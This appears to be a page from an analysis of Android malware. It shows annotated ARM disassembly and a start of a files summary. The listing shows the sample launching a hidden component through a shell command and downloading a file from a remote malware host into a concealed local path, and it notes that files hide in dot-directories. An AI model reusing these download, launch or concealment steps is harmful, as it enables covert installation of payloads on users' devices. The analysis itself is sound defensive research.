MOV     R11, R0
ADD     R10, PC, R10    ; "am start -n "
MOV     R1, R10
ADD     R0, R4, R0
BL      my_append
ADD     R0, R11, #0xC
LDR     R1, [SP,#-0x63C+arg_648]
ADD     R0, R4, R0
BL      sub_2DB20
MOV     R0, R4
BL      sub_13D20
LDR     R11, =(aCom_android_ak - 0xCA9C)
MOV     R3, R0
MOV     R12, #0x2F
ADD     R11, PC, R11    ; "com.android.akeyassist.b.Main"
ADD     R0, R0, #1
STRB    R12, [R4,R3]
MOV     R1, R11
MOV     R2, #0x1C
ADD     R0, R4, R0
STR     R3, [SP,#8]
BL      my_append
LDR     R3, [SP,#8]
MOV     R0, R4
ADD     R3, R3, #0x1D
ADD     R2, R4, R3
STRB    R5, [R4,R3]
STRB    R6, [R2,#1]
BL      my_runShell
MOV     R0, #0x1E
BL      sub_2DBC8
LDR     R0, [SP,#-0x63C+arg_648]
BL      sub_C57C
CMP     R0, #1
BNE     loc_C78C
LDR     R0, =(aHttpApi_agoall - 0xCAF8)
LDR     R1, =(a14 - 0xCAFC)
ADD     R0, PC, R0      ; "http://api.agoall.com/only/12.html"
ADD     R1, PC, R1      ; "14"
BL      my_makeUrlandGet ; get file at the given url?ei=...&meth=arg2
                        ; and write result locally in /data/local/tmp/.iaa

MOV     R1, R6
MOV     R0, R1
Files Summary
Now let's summarize the various files the sample uses. We have applications and ELF executables. If you want to follow along in the source code, those are retrieved in the b.b.d.a namespace.
The files are stored locally in the application's directory, in subdirectories named .zog or .zok. Note, the name starting with a point will conceal the file to basic file listings.
| File name | File type | Description |
| --- | --- | --- |
4/9